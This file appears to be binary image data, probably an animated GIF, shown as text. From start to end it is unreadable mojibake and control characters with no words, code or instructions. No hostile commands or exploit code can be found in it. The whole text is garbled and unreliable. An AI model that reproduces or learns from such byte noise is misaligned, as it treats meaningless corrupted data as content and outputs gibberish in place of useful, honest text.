ō�FL�l;ɒk�%��7�Ǣz��䫼����?|�ڌ�X+�g�Ѐ0��[���l����l���{�r;ð�ǐ��H��Fz�/���\�Ǽ��;��� �;���Ɛ��'������ð�=����Y۪���<Z��
�[ϥ���a�{���K����Q��ÙLȍ\���h��w{�&���{�l�g��{����<
�[�
��
^�����gp��p��{���+̺��k@ԙ��d{S* r��̃���[���Y|�6�0Ӝ:<	�+ˮL�p+W��C��Hj�[}�!غ[̆K��۹S{����D,�������A�/���=��Yp���v۶�-�I-�����~ї��.��;�K�Jz�%�x��j]�������6K��\ٺ�%��]�7q�7���)כ�����{�w����ˆ۲HݭK�-[�<���ai���Y܊�����j"��+�)ݺ�{�[L�7�&M�]T����/��+�I�k[�{��~=����&����il�w|��+�ɪ���ʧP��*�����|������?ܲo��g[��[�L��ۻ��:�.ܼE����ǄLd���kK�V� 2˺�����z�3^<&��yЭ�L��&��Q�K{�{�]�I��`�Q���O�۴n�K+�=k�=ܵ�k��X�� �w;����I�uꤱ�����
�zɊ�
[�_д���F��F{��{��
�`���!j亭���*���(.�J��վ�[�Ԯ�K�r�h. e��l��|3��
k��C�����Dૉ*�B˝�@U���ʬhJ�&��y��������]`�3O�0�ɨ�������0�ʺ�<ڮH�� 	���X�&���j��J��{� �X`��j�D����'J�W��g���z��J����J��z�\/�!���L�V��nADϣN������
�Y����/ڢ���i�(ʬ���V������@���J��������`��� �eCs��X����v����[��`J����6�ڔ��b��k����陨q����� ʟ����_���?�8��0���6]�	_�K�����\ꥍ��I�V��ů�XZ�鹤���@���D�$8d�H����!ÆB��G
5�3Ĭ!3C�<2�H��!C�h� tl�?(��XQ) �t��ِſ�A����Q�3�"eʣa����:� �����kW�,Ďea�%!�2[6tI��۵�a|��PF!3r�{7/�.�ƤI��a��}]<t&��3�2 +V� ��wU�)��C�{J�鲀	1�!�ܵp�vɣ��˼{f��2�!����w�q�(V,Op8��;}�f̹3䤓���a���U�� �ٳV��ӟ&{��a��Ϟ�{,���h_��ۗw�3�7���2�d��tz.,��J�J�;�; Y� �ڌ���ʪ<�6�:�X@���[p%��(-�܂鶺�ɫ. C���;.��6l��Ġ-��@; i�p :�PD�«dD+��/�SqL�`��f:���*�ͭ�B�kZa��P �q0��U -��
�!�#+�a�ۃ���4��) (�2���*����J4�K�4R�,U�2@� 2�������YB��hM#�(4��D��~�5����Y%�6<3Q ���
M���L�@&�24*c�R�Z�n���j�Pw]v��* �#oS��8*�M��RJYD`��$&fl�$ͺx��a�F�8>K)ֈv�x�:(v�]N�,6�d�SF���g����dU��n.6Y#v��غ�@`��䢡���u&]u�i���..(����eZ��3���/@cl������!�	�y���˖{�}���������
r4�`�����lG���W�V���c,6��3os���& �� G�K�h#:v{s����t�����s��X>��r�w��;��b�Ƽ��Os4΅I8x���̫��z�koh�͵١r��({�k/_��a��s�x�Q�[b���h鉅<��~����~d�X!�	
�Ǿ�)O�
�����8P#hR��qL�;�?� �A>P�����pB�
���8��6�i�u*��΅�h�~J���|X
� ���_��A��K��b�؏qv���8�X�5������'����cYl�F�/��XҊcp�_�`�)��^b,�I1����1:hЋ�Cbǲhvq��Cc](H�2&�%K<�V$]���*\';P���1s��ƺ�>��l#7{�K���?r���X�G��p��\���V�;�{\�: څ���;����挆(��F�7�(�*�uP��d�EF���C��.�T�r�[��Fp9F���k�2a�9vL3����>Q8�oj�݄B*����Q/��[�?P��$.��lN6����a<P�?���jdg ]a(i:H�(��D(�:҆&�g��#���~��h!�r�0=���9*V9T�T�S�]B�����w�)lJI��1WS�P�T�դ`��RSj�����Ț�L�(����T�Rz��9zU�d�W1BF�.w!	��d��F��/�K��1�dU�S#1,�>�3��W?�up�(g�=�pP��#{˺�5}2�)i;�Y��%��"�TU�QgB�b�J���t�����<֚-��h�P��6�V��\7D��4��1i$�07: 63��hY�y7�u`�,�����&S�/E�l�Z�ˮ1A�$]LP�?��s�Ū�=�K�c�3��{p],hȓ��cU�*[�[� ϕ��3p8�G�aN��*!��'X�5X�9��q�UM��H��%'v=\ٷ�xdZLLJ1XѝW����� �:�U��t��`;o���*\�Z�6 �����Fp^	��ƚ@�`��6s.���G5�KE�U�!oNmR�VWNU����[�eۛ
�P�sLZc@Nf��]F19�׏qpH��K:�vܹt[,��6ˎY�J���1�"j��H�{���M��*d�8i���fH%�K����nČ�M�mmQ�̩!���&;E��Wj�d51��Aزc�M	�\�՝�؂�/a+�p�w�΂��� ��Zʙ�𿌠mh���6���!���S��Pw����{��`7�]�3��8y�fN� ��GrZk�5@���I�Z�����A|�C�*kސ�My#ȳH9�,�|��G������d,!7{`��h�)��L�.�9(��X���s�6}��`�JB�eش�h��`ZוZp��T���<Z�BBT�Դ���6��T�fc%�%ݘt,�y�V{sE���7��սt��ƩۜN3�!|��Y)ăVoii�n:�y��-|�`��Q�B�cfw,����=��n/��F�Iʽc������Nl��=P`����1����n?�ɜK��A�79������:[z~��j���0�7�5l�K�k,l��b�B@ !i�V{�1���7@"�eR�.{̹�U�9�X1��3z��=S�,�<Ț��A��8�!4��8��"9��R���I��#��#��P
�f�os(
��3" ��/�0���a8aC-A����&���`��_�� �A�4�~(�A�X��`���U88~;������Y�
��1>#B�P/+�����A����*�#[�B���ˑ��!��ց>9++�Y4����7��+�b��|�:qC�X����9��󙠗�"����4�q ��@b������E��>�+�;��elf,EAj��)81�KC8�����ڳ�#v�'��/��+j%+B#\�(��kq�>�#�[�3̡�2�bqŪ!�2��$Ø��M��ING� d88�{�������T��`�����;�r*�(�R(���8m;�� ��!�K��z̑J�5c18|��x�J|�9� �7�"dأ�B��0��9�N�I;�����(�q�������ܙ�#'x��g�ǪDM�񊵦�i��ə�i3�RXu)�R��|	���S�Hو��A7!B ;�˸,���Ԉ�<C8������(̜	��d�b�Ȭ�O�GX���D�A�ɉ��HCg���P��0����_�6����&ҟ��� (̀�LC���tZ�ɀ)��5p!F���A1����:C`��Yf|��TͶԡ��D��}�Y��h5�����$F�(4<���t'�Tκ8�O�������$�ܒ#iA���!�|	f�רO����
�h���P�g�	Ɉ�C!9�П�d��q
���k�*9��XD���K�J�N^�_�6��G��i�	��fyЬ 
�h#�(*��;W����O2e�����C@�9��39�"QC��b�����	ъ����y��������8����ٝ݈SPW�7=�ʠ� N!���O�x�MMM����S5Q9��(�E�XI�_2��,�ޡPG[M�1��;Ɉ�j�J��}S�cT6y�>%SN�TfE�l4�؈���U�H�"��g��@��<�=m#h�ߡV\T�`��M�r�NX�ű��>��ёg}�S��e=SbTݘ��0US��V�S8��	��=�_z,5T���P�L��8���Nh����=�(8͈���2ؐɚ��N�h��{���Y��
O�RO�؛@suK�Tֻ7�`���٠V���Ra��S/�e����U�(����Q���7-��dP�
�N���%,���[��Z��A�	����Ӯ(��}��}]6���1��x�;Y���]9݋;�Է=Q���渊�M��-�=���XG�&͕el�@����Й�\Wi١0u1������ܒ֝\���n��n��75��.�^Ց =�Ի=5U�}�I�����#5��pɀm4��YO�s%��Ȁ�m�W�.L]^�������S�b�� � �O�$ZT�.��W�͈ !�
 � ,    � �  � ���1���W��P�C�sJt�!C��X�㿍�4�dƌ�LHPId%W�L)r�C7~�w��S,X �9�h�S3@dh�!#.����>d�Pኙ;V��#I�"Q:D�vdM�5g�����Q��
�+P�_�FO��p�V�42$����«QX���r׫+f$�1��J�+i�I�n�t��h��@�)�&�7/�{���v��H-f�j� ̎�?3#ّ���VU�0WÀ;�r$�ԝSk��R.�m��}{hО��<�n�$)3]�\���hrf1VL�1CVJDRF��RJ)EXv��5PJm�6^[�E(�n��d"`8���O65V4xt�gHѰ~%=$VE�\�A�?f w1e(�j�}�H��Sy��w3��_>Ň�o+���OA��I��4^�B��SG�a��3iVQN���Z!��ZKL�y��n�t����m^J�D,��OB��ߔ@�����T�la�h��x�k�E�wfv��q:�8[Hq������"Y'��$o���B~V�T�mX�%}���֨���֞����\	$�M�MH'O��`�Z���n�fI"���2vw>��D���׮�1����N4hw*��݅mu��x�B��"Jn��-�^hqJ��F�}��V�F?	�Қ�^1a�N�D�{�?��M\�HbP�UY�Z�3���Z�ʞ�uGt}��h����S����
u�|[on����V݌�M:�=b��AH$��J�Yg���3�a�����`��(�#���u�x�mqn�Ni�N���G�ơ1��&��r�/����^�%�#���C����_�[,.�S̉�܂��w��f��j���C�M��/�;�[���
(���Q�^��:���;Q/�vTO��<�Nďj 8D�㦊�����D��5�j ����L������Q�`%�� F���"0�	
���"�l�������D@Q��YP���8���Jd~'D OHC�yi/���T�����>"����1���4��B�4Q�0��?�>�X�a\��<��)�����^2���2�񌠛�����0B (��H� ��R�rH-���q�A�@�Q�B����h�=�ч� $ -8ICZ����G�5��8�}�PO��K�����  '�$B ��0��QR�RSDd*˘���":�!H2L[�Q���aw�L:F����!^��a�0�\�a(������4�&�+B"�p�CfY�e���T�e��sr��TF!���w沐i:'!���Rzq��,
��)Ey��'�d%���
2��,��>e�s��!���ٲ��}��ّ�~��4CJ73�Ԑ\�Q%���ff�����C�Ō��5�H`K��v3��C�
�2�@���)3�	�E��]�J�D_#��ì�8���YTpQ|H ���(Y�kVT�%�8ֺ�%� h�>R��̩^ 쇙9	d�~R(`��1�ĢD�WJ����k�o�]�Z&���[�Z	 h����% ��\x�9��EX|a�E{"����(7�E�B��
���D�!϶�4��<Qj��	$����a*&���C�P�jʸR�(7cD*�1Vi�!Εx��]�zW�JX��6�E��HX�j���P���|k���:�F���p}i�z�Uw����o�@k�I*W h5�
�����b^0yeka�)��(�i1D�8�C�+҂D��^�éd�s_\C2����6�ܶ2��tDr�7?��B�pJ��cSƷ���h���r���W�Y�a\W/"ҿj�0D���1gЌ���.<��Hu��o�B[�$��b>r���BF3��v��NDe�'�r.�@�=�Tu��b;���S�+ Z˃9��W0��	����su�%�T'���%�@��Kf�@%V[�ծ@�W�m`  ж�4��?V;�kc���.,˪f�a�B&�JW`T�z���D�!u$���!ڒ�F��%�~	�a Cx+�I �W[��P{�Ӗ-������P��w��Mf仳�����:�g\;׭��)ͤڄ��!���1Ӯ�-# H{h��P��\hި�7�����[+��Q������|a?��p�}��9�Ibnq��I���R�9ꆊ�v�R�;�����33�|��x)K�X��L;%��٧-yj�����my䈲u�eK�U}&"3��A��7��o���Z�ߥxq��}���.m�X^�:l3v���`{|����V�W�b:���9�����\�/����=�p���r��jýs�h����
��$�o�[b�����|e��uo�E�V��V$V�ZC$�.;�p�evgwZ!wf�Z+�~��X>gt�54��Z32X�"<�n��-Qo��Y�f]:C�`B#�"��p�v�wt �~Gk<��<+ [���WXCw)h�ͧ1c!j1r�&}�g}RDy@�0��C�D��  1C0�XЅC0e( 0p8�th�h��D@hX�a6 �e(��v�g�w(��D d�ȈX�����i8f(��ffԈ��`8�؆��y��� �sX���a������(fh�6 ��x�0��h�h؈�(����"��F:gĉy0�iȈ���(�w��a�����8��h�Q��������8��x�������H�c�z���5T�F�`��XЋ������膇��z8�w8�H���(����H�E��ȉd����`�q��Xhđ�
���8�y����C�� ��؋�X�2�)
)]�Ї�ȑ�؍	��()���(����(�n�s$q��_ P�yp��0��E�
�8\i�3_���hF]0�nh�NZ�3)�U)8LiH9i1r 	���j�`ّR5	��`1Ȗ�u4��R�`��Eg���~� ��
��h�9���H��iI�������<Śas��$�Q�7N�yI�)�Yl`�Eћ�)��Y�u��� ��y��ؖ�ٜr@��9�;'Iٜ�������hlډ��������9���
�X驝�ٜn�l���&�iHN������YC�`������D6��t�
�yp�,�
:"�9I�h�������CY�\�� ����C����{h��؏c��7j�����I�J9�{h�Bz�7�/��	�q��Ȉ����	6 �	���9���a��x���i������i��e8�y��Y�i�j�%���O���{j�6K�69�g(��Ƞy��<�����	��x�b顉؏I���8��8���乐�ا/�4i�q�KY��ي�Ƞ��7J�D�f���h��
��z��臍j��X�ى�ؤCP�����{J�+X���9���+M+E�`N��<�<���A�o"d1�*B����0��:�߆~ �E�B<��0P(P2� u<�5�9U�&M+ho(а�t6�H&D.������!+H�:�B8�;�xm�2(�G��(zQ	(@(#(�� �-���/�"�Qo�:��� ǀ Bn+�q��7��+�z��<ߚ< �+���Z P�q04S6ǲ}4S	.��� �4��#uT	+M���B�C�#+v��+�"�ɣ3�3��s�{��3FgvL8�_{Mg���A責���*�!:�j+5P5�5p��� �����(��2� �Pk�ڴ���X��G"H�(/�.|�.�`#��J�x�;"wk&g�qn�:u�*��
Ű
fK�Ờ�qw�")1�ږ��讆��Q���P
�zm�&wu�BX��2�!MW?va&���&-�����( ��1�Q��m4a� �XE�>e`1�g!�$��-#�&~�w��� ��X�6.�ه�s�<S'H-\k,�d�0�$���YF����}3��Uk���1��a#���x9lH��6�C��AhĂ#�<01B\K<G��g����@�[<GE���k+,�w�3�XKWg\F+Y��o���+�=@�U�Uǖ�.��~��l�Й��殫���IB,���Y�L@lɬvT�7ĦVT�ɝ�j	Pm	���a�%&�ǫ�RX�����˚Y��aES�ˤ�Z_��Ǿ<S4l�[�~Y��,�Dx�͌��4���U�E��Zלh�u3� �����31�q!L��Tl��VD����԰�UG��QD� ׆������T�vi�<�l��t9��L��N�:����\ц4�sK�z����ѩT
2,He$�Or���\�+mJ���"�[�ӗt�8K��,z�w���g4�8k�%q�������B=Bx��Ӑ6�sD̂S
t\G�0GDk�0�/@���N-@�+8�@�SM\F+�v���Q�X�:k%��Pe���O�mM�vib��:3��`pG\���k8k�2\�E���v1N�q�["y�1�Q>ä<C��f� ᖸ��p��/�Ro�68������2n!��@\�AD���/�~m�-�8�4p��U>���C��m�;�w`�1L��4��p/aE�ۃ�w��x��'��f��g����Q�&�f]p~~W�ǽ�B[��M��*M�x��/����W	�U�a��}'n�c����F��+�u[��ıa b�u��v_V~�g�F<�uK�������M���Tt�Ʈ�jG�4�il,�}����5��ɍo�<����2ݲ%4ఁ�� ��M���p��,5Li7ճ��v��=�!-�-�yl�E��L>����G\�GFUNVd]�ۼB8��"$���<��@�鏗{�ߴ�m�Q>2�������Bx���fk�����W)�AF[B!r�Gb����α+��]��ܳ=���mS-J1�o.%�"mp��s1��*�?����kE?7�C1�Qt��#r����^���N�׍��������GU�B������C�����c��yx��<"mG�#r��;-T�
�U{�ʳ�
�莃m?�G��On���`����ʃo�����q�c�[bWw�ާ>�q܇>�� +��D�m;ǂ8G�$!n��v��
g~��*�0���������z�$|��qղ�q���s]���h�";n�dݝN��n�ޯ�#��Z=-��z��n|�do�IG*��ol�K���<�<vKô���*�@�p8���-�Eڝ��X� !�
 � ,    � �  � �	�o�@fL�P��9� ���Ň�"h�A��*����_�=v4@��I�4H�bqj�͚h�0�cϞ�bV2@��ѣ+Y��Wt���c&U!A�>�HqE��s2�h�$˒)C�I�(S�'�V�0W�3Yô�Π�����Q驢o�r$:t%�94B�L��d�Y	JH�+Eb��MI�i������x��@��]�5i�)|����ۮ���6Α���He�aF9���F��C�P���zJ�k�o���q��'�U3AI�;9�&��/�]8�)�+PF�v�	(�f�UA_a$�`��I&ͅRb�D�E*���H/�5\lG�\M��4�?4��ڋ'&��9W�`m� �n��?6���a��D�Gt���~��RY:�@z����E�i��3%�W�yet���;R`���H$B�@�$���iM�U[��Y�i$epږEy�+r��F.
�ߤ4Vda�iZdQ�ay�L���v�nfH�mTZXy�Xk����TR�eV���wܖX�e~��	�~*D%�����V�::x&F�1y\wiyZz|���K�t���暸K	�(|7��%M�ޗ�xf�VF��{XF_E�W�
�)E��.q��!��^�x��j*�kJ�������(�#�8�ԑn5��c�8��%	�Wd�ǐyMRH�R��IB�ܰK����pU��+�Uƈ�P���-w')�����i�5}D�lmY�5<�I�&�*�	_:T�y���#w����H��QC�-~z����U���Q��7��h�}%�ޚ#|M�i/������}w�m�5�5�u��";�:�Y�������Yr��v�,u�xs*eV�X�ݱ��>�h���͂R	����ڴ��#�hm�$�(e�1Kީu� �|W�!����Зu��"��:��S��١�v���;v���(+4�c�G�R���O ���"���%��  ��*P0�`���A*���b@M��"�y$�aV8��O�Y ?���c���)x1��`�x�8�;��
�u�O�X̊^ޓ�f����apDt<���A�,�1!��
_w-�@ !*X@���>��~�?����,0�� �4�H�'2d�d�8���x*�k��d���1��?���0�Bp$(�J0F2L����, �{\��R�J]�2���:��.)m |^'I(�<����P�?��L7�c�2���(B�F���l�-��Fr�d8GB�A�j�3+��@"�۸/YfVn���>�응L��yHFf"!�����G?���ԧ.�!d T�}#7�A�vF����C^�GC�`���'aI
���)C$·�!s���Q��F�3!��!6 ��2�h�)	�"ذ��<M)@qɌ5I�"L�h�z�r2��GG��I�F5
1=C�
ЌF���R�������̣No��L�`p%������ �^��_�P�(��0la/�W���,�!*aWw�3+�a�bQPn��m�e���=�Z��f�;����k�F C�2$�}�h�H>�*L3�!hK۲*�! ��a�j����30Cu[������.8Y.�� DN�ˑSfƷ�,o3��dU�*J/OB)Q7�c?�+	s�^k�P��aJ�U��E�/�`K}�"��%[�ې���@� ����(��A��Y�`ՍJ4����P�Y�)_��������������1��of$ 7��� @�E�@*!L@�āp��M^JY@݈��$)LaMxKxD�wys�1��7�sN
����%?��ZS pe�d   �������(d~M�N��H'�*��<���YAL��.�K�@3$��V��հ���gM�ZӺ�x��@��8�����q`�b��ȶu4��Oϴ�mh�q�0�8X{հ�v��jmS���6����rS[�ݾv����f;����/q� k6pb}Dpu3���h�߷���A��q�߱��nc		��6C��m���h�+�&�Jݐ�Z ���p��Z���Y=���B�!_���pW���+:�먼��l����G�����͆f��/8荅�K �y��M��p[��,���a�V��f���d���O�]K�b�R��շ�r�c����h�NH�솧u�a�olo]�ݞ�zw���X/<��u�C��[�y�G�9]�{��<�%����[ಾx�=����֡_y�7��K �w�Go��ź�S|�g���d��w�9
���O�6�S~�|�Z���.�����:��~=�Y݌�4�����Y��{��V'��%���� �8�ۗ|�x����w�v6�P�Wy6p~�z��x�wx�}�z��At�u�p,`z%Hkj�*lY�r��oX�C �ئrR��6|lȗx�'v�pzH���z��>��j��)�g��L���y!�m7�r�VrJ�}1'xFxrkȇs�fq<0<���Ph �j�`	r8�r�j7�oxx��	�0wD p	X�r(}sXms��W�^��b+�z��,(f �l�X���j�0�u�q��l�\8��m�X��(kᖉ�CO�R�����R�#:}# �\?���F��:1%B=�qET�<)a!�Q�	�!�$��@��#�((�"8,u5�C6:�[�hP �����&.��h�#?��+|�i~1O>��ЈP��}�,�%y���}C��"�V�h�3�	$T	��"�"D:��i*��v��W�%ǣ"'�ِ�%�ye�Y��Hh�Ƒ��h `(Eh!3"�/+Dp���F21�7��"fd�S�}s�/!d�Ј@R>>)d�V�u�hi�C�=�"��Ҕ������M�By����͓��3���>5�S"dWF[�gy�1�lyh4�e�{�1��M�!���OHyg�m�n!���:�2�u;\9:Q�3~�����vhB���h��G�7J�7L)8�g>�'���!E��c�������P(b�.!�����wQB��𨑘	��95�3=�8��	$�qe��k)y���]��%����i���"��Ɏ�H��������@�hBF�f�1y�"ZB9����qa0)����.���>-BZ	��7����<��h��⛢F�	0��ٞ��32�9*?"�A!jg����XI  ���D�D�az�X0�0��`
�XЦn*���0YJr�Z��C��y��s:������C��D�iz��:����d���*� :1�W��Ya��q*��p�Ѧ�:�bJ����bj�`��t��u:�* ������t�zZ�Z��ګ��p:b*�_��h:�яwY�����	as*�_���ڦ�z��ګ�
�|��|*��:����yʪrJ���������������Jy@�=��4C��rz�hʥ�JC�պ�k�
�j�� �Y:��
�xڪ�
�{z�uڪ��ں��z�l�����z�_j��* �J�ӯvZ���y ���� 	)��;�_0�rp;+)@)p� �z��дN�<K�y��t�P�_�+� ] ���<;�<+	![�)`�r 	՚��`�d+	X 	6�����	��n��\��p]�7+�IKu��˸���[�1tgJ�;�븀p�)���<rд) ��˸D��@�P�1�!���Aqe<`g�r�����{�����ٰ�I��{�I ��90	�>��Y��Ip��{�g�)+�����I��`���ǻ��;	���� ����{\����>��{*˲;��U0q��6Y�н������LM�]g�> ��������<ܵ;a����Y��g 7+�$��{���-l����Y��+����  ��ai�Y��<�!���-��0�;�%|�%\�\���k@�\��Y ��@��{�)���+/�±P�7[�
�ul��@M����C�
�@� ���S�,�) ����y��&�R̿Ջ���mLM/<�U�ƀ��#<�9/켏�����Kđ��q\�4�����6����0��|ŀ`��k���L������;���r:��h�O��7+������*��g0�U�Û��R�k��z��ޜ�н) ��k��[�!��k0�AL�Ļ|��L�������D�π`�C �����:�Q<M�P�YJ����U� ���,��>��������4	����C�ܵs��[��+��,���Y��k���ϳ����,���HL���\�zih���|�Y��̸#��g�9��|���Q���Ռ�9�ml���@�k`ʮL�5��t���{+M\��,9�����
��K��k�Ϭ����- �<�R��U���9��/��,���k���%�����Q������н�|�e,Ȱ��=	�+8M��ྐ����d����e�Y �G-�w	����O��M�C@�=	@<��mۉ��kp�k<�'���Z,�,�S���:��;��P�rMǲ-ϙ���������ܽ�0�mƀ�w�<���؏��c[�\Ʉ={�ə\��}Σ��G��t<�c0M�[���m��;���*L�*���̼�?���������Ԕ���`��]��-�����,�@ҝ��0����=���g�g�È���+��u*��;	`>������2�� �������Č�R>��c�����g���J���}��K��̸��3�.�e<А�Sn��;��
�*����-ÙL�<�-<Mـ�n�YM��+�!�I���g���J��{����]�l�L��/���{�a�י�=�-��˵��i��T�I��,���,�Y1�Ӕۉ��^<S���y�@n��������븐�ӏ뾏KM���"��I0Ɔ|k�����+̽�� (M�����;l�l����>���8.�}���z^�:����I������.��ݸ���֋җ\�]������I�1߻�; }�1ĺ�-��+���ОJ��@�c��6���:5+�D���@��+fϵB���@r
��i���m���0��k��g/�г_��}���;�i��o�i�����j�$t�S��lj��z��Z�ej� ���]`�j��
���������Jl��o����6� .��J�'+�c/	�P��ȼ��_!�Jκ����D��J���*�?��j����?���J����������'���:��{��I�����ϳ�{���J��:��z��
6f�@🍃����Å6�*xP�E�2$�Q�ǏC�X��)��lh��<�h�,I���9�L�ө�!E���\8k"%��T��R,C](`�@�+NEX��@�}N��dȑGQ2m�2��-gI"��F%Ci��ih�+��Z��g`�!��IJ�UR��#=8��N�	r��U"؍!~$X�lH�K5�N�����ɖ�wa�޽y�1[�L7�ܼ��{��S�K�0yJ��S P��G]!C L"X��{u�+4����w {y�X�~�
 � �� �,����_�C*����M��p�l'��S(��f�� O�����B�3`���o�+�@�<��k�;$�:����K�!��3 ? b���3`�	Q D��P���t[P/o�k&�lr����B2���3d�3E4i��S�=���Q;��ˑ��v���~��B�4*2L i8R�cP8���	��R7)��kR�l��Bfb<���̐�!����2��M�L��D�E<���>=��1��z�/�@�T?��D�&�rJ�|�&�JY��U�(;E�[��.�:Nӽ3��K���Ca�bz(f��X�n�'��[�/>�ۯW��  1���K ��-@(m�	ͼ� ӯ3΋�b����{(eQ���Å@�����"P��2Zv��2J�h�Uz����q��{���h��v> J1y>�AP�D.�2@Я�| $���-�cu���k���<���`�����J�aE�Bι"ʾ�n�/^�bvK��#.��6�n��[!#:(��2Vy��#���9���r�)6{B=���!�Jl�l#_��c�}4j���K_��:�`t: �lً�]x�]W�������'0	c�+�3�fu��m�t�����ˀ#�0���w��B���v ?�A�����������K�?���s�I�F�#�np������c(�������!K��^����*�$�NN�B��
��΄���-�:1O��:(ܬ�C�VdC �����D4TP�R�A&�+N#/L�Ō`NQ�b��?��D4>Q
aGv >�Pt3`�'�h�U�+��D:���8ˑ�8�?N��S���Q�qo;PH�y������b ����A!t���꺖�:�e��c���"��e��G�H�$���#ҏ������0û8��wW,��DiI�T*{�Ë������O����&>r�P|�D�82���f�IBc���c\3-���Q�
\�S���N���6珁
���<a�hE,�M#F����;�hr!f]7Q�����g6�0�d����G)1�0�;�&#*�p9��42�xal'"�f�_f���(%K��Zlk]��L�jǔ
ў�d:%o�4��aGD!z�	��qekD�:�!z4���hR+9C�q~� ^�V��
��gK8/5�`��(k[�*�o6���}(��Mr�$��m��IB��Օ}��P�X����I��H@b6�9( g���겳"��]ټ���<����	��� h�x��Z b󶴍�l��;�5��-�=I�;�׸��gV20������m���f�����/H���s��u�Q�kW�ʓ�½� �+X�f�i������^��3Ո8�+��Yk\�:����	����w�X�#����F������`�hL�gjw�u��k����qĥJ5Bb�R���F1��ۏE���
!�M�����&���Xd�����#���5�o��%��ɼS�K�ؒT���2
�� NI�;�A7v�����]��|WW�6����qW\�;/e#��4�\�j
ƻoXK����ƄB:'�g	#�i.��;�_���P%LĤ�YwL�3���R�"��s�w2��2;�2�8�wT����{0�v j\;��,�QI�D�9�5d��k݃�t�R�(��;W�����8��-�ý��o��W{�#���
��*�,D<1R���N�{!|^��JQ�a���bf���ikĢ�5[��儓���W�����i����2�U5���z�wJ�>���[��l��v��Xg:Cv�,F����ϝ_L���7.��0c�~@���ʸ�
/�J��/%|� �y�k�yJ���D4�x�?G:r����e�>Ԛ����b���u�<2�H*ļ�p�f:��ۋ1�b`�Or:��@���c��}!J��:��b�a�ҏwpr���)<&�h��q[��mg/crБ��҈�gOP�ֲ�-6GE�H蝓�����r	4�)o��P��v��`���1l"�Щ�C �3�y&�� �[<��8#H���|���2���`Z��+�g�/{�-��P��+�*����%����;Jr7����ꢒH���������n`�##2�+��9�7���*K�'�[>�������%�3��"��{7 ��7�4p;|{�|s�������X�C'n��2қ&�CS)mZ1Ԡ����9H���%�#��ʱ.J6��K��AGjC�� �Al�CW�V�4`��K4e�'ܺ���U����3?b<:� ��b(���=:J��²d��(CU#�2⼒��eS'�û��F�Ec��2D��+�!��������	�'<���b@�`���Hd!S��ɟ{;8t�$�+�"�8�����	��-�3b�B�¯R,�� z������1-r��)�Y����.�(��r40ڨ:��B����$�Z!6�$y�����* 4@���+"2��A�">*�,�8�9�#�8
��j�B�8�<?��I+	 �z��)����d,"�7@#�6�[�7ّȀ<�=�A�*������kZJ�	+D곖�?���?3n4!��7v��٬�!��/�������3��)���	��������1��6ٞ<j�k2�1��9���#�y��1�*r��>�����4�0�F"�2e�b���J(���B5ƒ:��ڑAL�zIH������uM%Q��ЈR(M�)��8�>(��҄� ν8*X�#+͘���)(�b( .i�H찋�En��̎=�� <�����	�t)�i�&a��p����Ӊ�H����8*�����	IC��c��bX�U(��c��xQ���J �H���"�O��uy��8�����_���㡭���ȡ�|��܉���zQ�� a1 #�#�E�J���K�Di1�
K
17��Q�Q���3�ى�@�{��*�)��%��%�I�+l�<P � Q"��I}J���
u�[��H�7���X�CY�'Q�x��H ��)) C���,U��9*�RӜ�Ԏ��=��\��P&�T]�5]�UU���69lՍyYUbՅx���8aP��(I�� �G��ɹ!�YTU�+��<�&�?1����QQt�U��P%�D!�8eC�n��U��/���5�R�25W�0K=�<�R�W�rݚ�Ib�.�d�L}���W���AXlX��#���E�R��0$zɕH������Ճ���A��m��V�	�N&!��ҙ�T�5�>��Ket}�âYi�>ݞ���-U��%S��Wt�XU5Ӆ��/��[��UVYk٫�B��A�>��?���Y}Vmi��!�Yl�� 9S��N��c��r- ��[t��5K�)�W��̑ЅHy�V�WE��@��ZX��r�Q�@P����Q��k���va�m]�����=H�}+<�r���T����y�qM�	�#��2ׁ�]}�	�|���-^5^8a�t�a:1� �Oy�X������bݻ}T�TC5T=�m�� ��H������J�:5�c`NՓ�P]�=^q!�q^�qyex�_r��>�{�۠�$�8��!(�U`U�^5�����]PJ�&�E�c!\�����ȹx��ք�һ���T)�����Zl]��  !�
 � ,    � �  � �	H����	2[1�_�+V�g�`ń�&NLP)��*yqc�4*��Q �N�<U���h�3�"��S1�
��� ПAOU\��!F�N�f�aU�"9Y����G�'f��_K�$+~���mM�,���&J�6i\:��ъ2�R|�«SF����b�G��h�rH�m'�8�oё3&h;Z������T}��P�#g�E��`b�3�(����#���ڒ-�ք����u$H�'�6�'hp������{d���"�Du�p����Y�r��+v�8U�AТSN�Q3����Bd��݀
vL�f�@��f�zT�w^T�=Dԃ�M_F�gPK�q$�Xfif�q��gԀFW��4��`A7��a�˭�X6�7�N�5UCw�\I�I�sˑ�$l+���~a�(Yj�EW�4�4P�	$T�s%�fD�DE���G��6�m��e�E�U搋�E�G+ډ�`b"�KG���k��^��\�����?H
)�R���Zn]��G�WW��'�iSR�%Qb�ݘ8�i&QG�u��:UĉNIt[D���
i�Wx�U�b�d]�Vgh�~d��VT��`�GɄ ���{n�[4Q�'�É�R��B��DeZdyr(�{rv�R*(J��UA l��3�;�K.�gP���WL�R��flME�C�qBm�1R�m��KYܞ�[�德q`w���jL��R6��
�`[�IZ�(n���[�R�l*rE��k�a�P�$6���tA�Z7X��*mb��"Z��"s��s�)P�
C��ؑHP����#��1w	ň�E�[�t6I�W��R1ш/vd�B��A������@��N�?�D�&�,���!-��@ �S�f�#�?��A !�LB	PB�T�����3��WN�aA���OA��#�%��������q!���=w��q�J_����(�A�`?�a� B FZ�?"�:J"
� ���&L!
W���c���ai������#�M�ryc1������X��(�R}"U��&&D�9��H�2&D����@��#H|�K8�c��� 54�C�$ �IO���0��tL_"G��F:RdS���G��Q�)<�i�k�Њ�Cf@����$Ta!wXɘ����D��@�- ��L�k�^�0NP�2�]$��HV�H_D��b5��h�1_�LP*�؇�D��������2�IN��K���W���b	�I�ģ�a3�D4��� ����
�σ� � (��ő�$"/�I��!30c=c��t�����#������	)D}���(�*d+���a 0U�L�a���EM�P�S�L�A���1��R��G��`T�F��3}��	����#�e�?d�;��+�MgJ�fl�pfrVgftp���I�"$�����@�-�R�#���DRB����D$Y�C ��GA, �`�8
!ȹ+ �B��U�$�t����t��bDHĪ�0.],%IV`��% ,	�v��ƷUe,P� ��.Gcs`�O���E�����ƀ�K��:E���^�D�m�|��Ƅ�����/t��������f��_��s��,0O�4�v*ؙh�����W~$�ݒ�0Ъ�pGc��r
���뚥H&(�W<�9��>6m��i�@C��ŘiH��_�������"͸��2�k�P����#x�*e���&JN�
